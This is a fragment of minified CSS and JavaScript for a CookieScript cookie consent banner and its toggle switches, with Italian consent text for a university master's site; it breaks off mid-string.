.mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track::after{transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.6,1);transition:transform 75ms 0s cubic-bezier(.4,0,.6,1);-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch__track[dir=rtl]::after,#cookiescript_injected [dir=rtl] .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track[dir=rtl]::after,#cookiescript_injected_fsd [dir=rtl] .mdc-switch__track::after{-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track::before{transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.6,1);transition:transform 75ms 0s cubic-bezier(.4,0,.6,1);-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track[dir=rtl]::before,#cookiescript_injected [dir=rtl] .mdc-switch--selected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track[dir=rtl]::before,#cookiescript_injected_fsd [dir=rtl] .mdc-switch--selected .mdc-switch__track::before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track::after{transition:-webkit-transform 75ms 0s cubic-bezier(0,0,.2,1);transition:transform 75ms 0s cubic-bezier(0,0,.2,1);-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch__handle-track{height:100%;pointer-events:none;position:absolute;top:0;transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.2,1);transition:transform 75ms 0s cubic-bezier(.4,0,.2,1);left:0;right:auto;-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch__handle-track[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch__handle-track{left:auto;right:0}#cookiescript_injected .mdc-switch--selected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__handle-track{-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch--selected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch--selected .mdc-switch__handle-track{-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch__handle{display:flex;pointer-events:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:auto}#cookiescript_injected .mdc-switch__handle[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch__handle[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch__handle{left:auto;right:0}#cookiescript_injected .mdc-switch__handle::after,#cookiescript_injected .mdc-switch__handle::before,#cookiescript_injected_fsd .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch__handle::before{border:1px solid transparent;border-radius:inherit;box-sizing:border-box;content:"";width:100%;height:100%;left:0;position:absolute;top:0;transition:background-color 75ms 0s cubic-bezier(.4,0,.2,1),border-color 75ms 0s cubic-bezier(.4,0,.2,1);z-index:-1}#cookiescript_injected .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch__shadow{border-radius:inherit;bottom:0;left:0;position:absolute;right:0;top:0}#cookiescript_injected .mdc-elevation-overlay,#cookiescript_injected_fsd .mdc-elevation-overlay{bottom:0;left:0;right:0;top:0}#cookiescript_injected .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch__ripple{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}#cookiescript_injected .mdc-switch:disabled .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__ripple{display:none}#cookiescript_injected .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch__icons{height:100%;position:relative;width:100%;z-index:1}#cookiescript_injected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch__icon{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;opacity:0;transition:opacity 30ms 0s cubic-bezier(.4,0,1,1)}#cookiescript_injected .mdc-switch--selected .mdc-switch__icon--on,#cookiescript_injected .mdc-switch--unselected .mdc-switch__icon--off,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__icon--on,#cookiescript_injected_fsd .mdc-switch--unselected .mdc-switch__icon--off{opacity:1;transition:opacity 45ms 30ms cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-switch,#cookiescript_injected_fsd .mdc-switch{will-change:transform,opacity}@-webkit-keyframes mdc-ripple-fg-radius-in{from{-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}to{-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}}@keyframes mdc-ripple-fg-radius-in{from{-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}to{-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}}@-webkit-keyframes mdc-ripple-fg-opacity-in{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}to{opacity:.1}}@keyframes mdc-ripple-fg-opacity-in{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}to{opacity:.1}}@-webkit-keyframes mdc-ripple-fg-opacity-out{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:.1}to{opacity:0}}@keyframes mdc-ripple-fg-opacity-out{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:.1}to{opacity:0}}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{transition:opacity 15ms linear,background-color 15ms linear;z-index:1}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after{z-index:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before{-webkit-transform:scale(1);transform:scale(1)}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--unbounded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--unbounded .mdc-switch__ripple::after{top:0;left:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--foreground-activation .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--foreground-activation .mdc-switch__ripple::after{-webkit-animation:mdc-ripple-fg-radius-in 225ms forwards,mdc-ripple-fg-opacity-in 75ms forwards;animation:mdc-ripple-fg-radius-in 225ms forwards,mdc-ripple-fg-opacity-in 75ms forwards}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--foreground-deactivation .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--foreground-deactivation .mdc-switch__ripple::after{-webkit-animation:mdc-ripple-fg-opacity-out 150ms;animation:mdc-ripple-fg-opacity-out 150ms;-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{top:calc(50% - 50%);left:calc(50% - 50%);width:100%;height:100%}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before{top:0;left:0;width:0;height:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after{width:0;height:0}#cookiescript_injected .mdc-switch,#cookiescript_injected_fsd .mdc-switch{width:36px}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus:not(:active) .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__handle::after{background:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__handle::after{background:#616161}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus:not(:active) .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus:not(:active) .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__handle::after{background:#424242}#cookiescript_injected .mdc-switch .mdc-switch__handle::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle::before{background:#fff}#cookiescript_injected .mdc-switch:enabled .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__shadow{box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12);--mdc-elevation-box-shadow-for-gss:0px 2px 1px -1px rgba(0, 0, 0, 0.2),0px 1px 1px 0px rgba(0, 0, 0, 0.14),0px 1px 3px 0px rgba(0, 0, 0, 0.12)}#cookiescript_injected .mdc-switch:disabled .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__shadow{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12);--mdc-elevation-box-shadow-for-gss:0px 0px 0px 0px rgba(0, 0, 0, 0.2),0px 0px 0px 0px rgba(0, 0, 0, 0.14),0px 0px 0px 0px rgba(0, 0, 0, 0.12)}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{height:20px}#cookiescript_injected .mdc-switch:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__handle::after{opacity:.38}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{border-radius:10px}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{width:20px}#cookiescript_injected .mdc-switch .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle-track{width:calc(100% - 20px)}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons{opacity:.38}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons{opacity:.38}#cookiescript_injected .mdc-switch.mdc-switch--selected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected .mdc-switch__icon{width:18px;height:18px}#cookiescript_injected .mdc-switch.mdc-switch--unselected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected .mdc-switch__icon{width:18px;height:18px}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before{opacity:.04}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before{transition-duration:75ms;opacity:.12}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after{transition:opacity 150ms linear}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after{transition-duration:75ms;opacity:.1}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before{opacity:.04}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before{transition-duration:75ms;opacity:.12}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after{transition:opacity 150ms linear}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after{transition-duration:75ms;opacity:.1}#cookiescript_injected .mdc-switch .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple{height:48px;width:48px}#cookiescript_injected .mdc-switch .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__track{height:14px}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track{opacity:.12}#cookiescript_injected .mdc-switch:enabled .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:active .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track::after{background:#424242}#cookiescript_injected .mdc-switch:enabled .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:active .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:active .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track::before{background:#424242}#cookiescript_injected .mdc-switch .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__track{border-radius:7px}@media screen and (forced-colors:active),(-ms-high-contrast:active){#cookiescript_injected .mdc-switch:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__handle::after{opacity:1}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons{opacity:1}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons{opacity:1}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track{opacity:1}}\r\n\/*End Toggle*\/\r\n\r\n#cookiescript_injected {\r\nbottom: 0;\r\n    left: 0;\r\n    right: 0;\r\n    position: fixed;\r\n    padding: 12px 60px 12px 50px;\r\n    width: 100%;\r\n    text-align: left;\r\n    display: flex;\r\n    flex-direction: column;\r\n    justify-content: space-around;\r\n    margin: 0;\r\n    max-height: 85%;\r\n    overflow-y: auto;\r\n    align-items: center;\r\n}\r\n#cookiescript_toppart,#cookiescript_bottompart {\r\n\twidth: 100%;\r\n}\r\n#cookiescript_toppart{\r\n\tdisplay: flex;\r\n\tflex-direction: row;\r\n\tjustify-content: space-between;\r\n    margin: 0;\r\n}\r\n#cookiescript_rightpart {\r\n    display: flex;\r\n    flex-direction: row;\r\n    align-items: center;\r\n\tmin-width: 33%;\r\n}\r\n\r\n.cookiescript-extra-links{\r\n    padding-top:10px;\r\n}\r\n.cookiescript-extra-links a{\r\n    margin-left:0;\r\n    margin-right: 30px;\r\n}\r\n\r\n#cookiescript_copyright {\r\n    text-align: left;\r\n    line-height: 1;\r\n    margin:4px 0 0 0;\r\n    position: absolute;\r\n    right: 15px;\r\n    bottom: 4px;\r\n}\r\n\r\n#cookiescript_buttons {\r\n    flex-wrap: nowrap;\r\n    justify-content: center;\r\n    margin: 0;\r\n    font-weight: 700;\r\n    width:100%;\r\n\tflex-direction: row;\r\n}\r\n\r\n#cookiescript_manage_wrap {\r\n    margin: 0 0 3px 0;\r\n\ttext-align: left;\r\n}\r\n#cookiescript_manage{\r\n    margin-left:0;\r\n}\r\n#cookiescript_header {\r\n    margin: 0 50px 9px 0;\r\n    text-align: left;\r\n    padding: 7px 0 0 0;\r\n}\r\n#cookiescript_checkboxs {\r\n    margin: 0 0 0 -11px;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n}\r\n.cookiescript_checkbox_label{\r\n    padding: 0;\r\n    margin: 0 10px 0 -2px;\r\n}\r\n.cookiescript_checkbox {\r\n    margin: 0;\r\n}\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n    margin: 5px 7px;\r\n    flex-shrink: 1;\r\n    padding: 0 17px;\r\n    flex-grow: 1;\r\n}\r\n#cookiescript_description{\r\n    text-align: left;\r\n    font-size: 12px;\r\n    margin: 0;\r\n}\r\n#cookiescript_readmore{\r\n\tfont-size: 12px;\r\n}\r\n#cookiescript_leftpart {\r\n    display: flex;\r\n    flex-direction: column;\r\n    flex-wrap: nowrap;\r\n    justify-content: center;\r\n    max-width: 65%;\r\n}\r\n\r\n#cookiescript_injected.hascookiereport #cookiescript_rightpart{\r\n\talign-items:baseline;\r\n}\r\n#cookiescript_leftpart{\r\n\t-ms-flex: 0 1 741px;\r\n}\r\n#cookiescript_rightpart, {\r\n\t-ms-flex: 0 1 285px;\r\n}\r\n#cookiescript_buttons{\r\n\t-ms-flex: 0 1 100%;\r\n}\r\n#cookiescript_cookietablewrap {\r\n    transition: height 300ms 0ms, min-height 300ms 0ms, max-height 300ms 0ms, opacity 200ms 300ms;\r\n}\r\n#cookiescript_cookietablewrap.cookiescript_hidden {\r\n    transition: height 300ms 0ms, min-height 300ms 0ms, max-height 300ms 0ms, opacity 200ms 0ms;\r\n}\r\n\r\n\r\n@media only screen and (max-width: 1024px){\r\n    #cookiescript_buttons {\r\n        flex-wrap: wrap;\r\n        flex-direction: column;\r\n    }\r\n    #cookiescript_accept, #cookiescript_reject, #cookiescript_save{\r\n        max-width: 100%;\r\n    }\r\n}\r\n@media only screen and (max-width: 700px) {\r\n\t#cookiescript_injected{\r\n\t\tpadding: 15px 20px;\r\n\t}\r\n\t#cookiescript_toppart{\r\n\t\tflex-direction: column;\r\n\t}\r\n\t#cookiescript_leftpart,#cookiescript_rightpart{\r\n\t\twidth:100%;\r\n\t\tmax-width:100%;\r\n\t\tmargin: 0;\r\n\t\t-ms-flex:none;\r\n\t}\r\n\t#cookiescript_buttons {\r\n        flex-wrap: wrap;\r\n        width:100%;\r\n\t\tflex-direction: row;\r\n    }\r\n    #cookiescript_accept, #cookiescript_reject, #cookiescript_save{\r\n\t\tflex-grow: 1;\r\n    }\r\n    .hascookiereport #cookiescript_toppart{\r\n    \tmargin-bottom:10px;\r\n    }\r\n    \r\n}\r\n@media only screen and (max-width: 414px) {\r\n    #cookiescript_injected{\r\n        flex-direction: column;\r\n        width: 100%;\r\n        padding: 15px;\r\n    }\r\n    #cookiescript_header{\r\n            margin-right: 25px;\r\n        }\r\n    #cookiescript_rightpart{\r\n        flex-direction: column;\r\n    }\r\n\r\n    #cookiescript_buttons{\r\n        flex-wrap: wrap;\r\n    }\r\n    #cookiescript_copyright {\r\n        position: static;\r\n    }\r\n}\r\n\r\n\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n\tborder-radius: 20px;\r\n}\r\n\/*IE 9 fixes*\/\r\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\r\n\t.cookiescript_checkbox{\r\n\t\tdisplay: inline-block;\r\n\t}\r\n\t#cookiescript_buttons{\r\n\t\tmargin-top:5%;\r\n\t}\r\n\t#cookiescript_leftpart{\r\n\t\tfloat:left;\r\n\t\twidth:60%;\r\n\t}\r\n\t#cookiescript_rightpart{\r\n\t\tfloat:right;\r\n\t\twidth:38%;\r\n\t\tmargin: 0;\r\n\t}\r\n\t#cookiescript_injected{\r\n\t\tpadding: 15px 20px;\r\n\t}\r\n\t#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n\t\twhite-space: normal;\r\n\t}\r\n\t#cookiescript_injected {\r\n\t\tmax-height: 100%;\r\n\t}\r\n}\r\n\r\n\n    <\/style>\n  ',Pi='',dt='<div id="cookiescript_injected_wrapper" tabindex="0" role="dialog" aria-label="Cookie consent dialog" aria-live="assertive" data-cs-id="cookiescript_injected">\n  <div id="cookiescript_injected" tabindex="0" role="dialog" aria-label="Cookie consent dialog" aria-live="assertive" data-nosnippet class="">\n    <div class="cookiescript_pre_header">\n              <div id="cookiescript_close" tabindex="0" role="button" aria-label="Close">\u00d7<\/div>\n    <\/div>\n  <div id="cookiescript_toppart">\n    <div id="cookiescript_leftpart">\n        <div id="cookiescript_header" data-cs-i18n-text="{&quot;it&quot;:&quot;Questo sito web utilizza cookie&quot;}">\n    Questo sito web utilizza cookie  <\/div>\n  <div id="cookiescript_description">\n\t    <span data-cs-desc-box="true" data-cs-i18n-text="{&quot;it&quot;:&quot;Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\\u00f9, consulta la nostra &lt;a href=\\&quot;https:\\\/\\\/masterx.iulm.it\\\/uncategorized\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Cookie Policy&lt;\\\/a&gt;, &lt;a href=\\&quot;https:\\\/\\\/masterx.iulm.it\\\/uncategorized\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Privacy Policy&lt;\\\/a&gt;, &lt;a href=\\&quot;https:\\\/\\\/business.safety.google\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Termini di Google&lt;\\\/a&gt;&quot;}" data-cs-i18n-read="Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, 